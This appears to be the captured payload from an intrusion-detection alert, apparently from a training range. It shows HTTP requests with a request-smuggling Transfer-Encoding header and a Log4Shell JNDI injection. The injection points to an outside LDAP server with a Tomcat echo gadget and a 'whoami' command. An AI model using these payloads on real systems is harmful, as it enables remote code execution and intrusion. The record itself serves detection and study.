 Сработавшее правило
Payload
hexdump printable-text
GET / HTTP/1.1
Host: advertising.city.stf
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Connection: close
PrivateAT: 111
Transfer-Encoding:a,chunked
GET /7qp89xYW/ HTTP/1.1
Host: advertising.city.stf
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Connection: close
PrivateAT:${jndi:ldap://10.126.10.14:12333/TomcatBypass/TomcatEcho}
cmd: whoami